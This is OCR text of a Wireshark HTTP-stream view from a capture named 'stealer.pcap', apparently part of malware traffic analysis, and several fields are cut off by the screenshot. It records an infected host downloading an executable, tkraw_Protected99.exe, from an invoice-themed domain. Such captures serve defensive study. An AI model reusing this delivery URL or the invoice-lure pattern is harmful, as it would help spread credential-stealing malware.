 Wireshark · Follow HTTP Stream (tcp.stream eq 14) · stealer.pcap
File Edit View Go Capture Analy
tcp.stream eq 14
No. Time Source
207 47.459211 10.4.10
208 47.597144 217.182
209 47.597307 10.4.10
210 47.597546 10.4.10
211 47.597609 217.182
Frame 210: 392 bytes on wire
Ethernet II, Src: HewlettP_1
Internet Protocol Version 4,
Transmission Control Protoco
Hypertext Transfer Protocol
GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: proforma-invoices.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive
00 2
10 0
20 8
30 f
40 7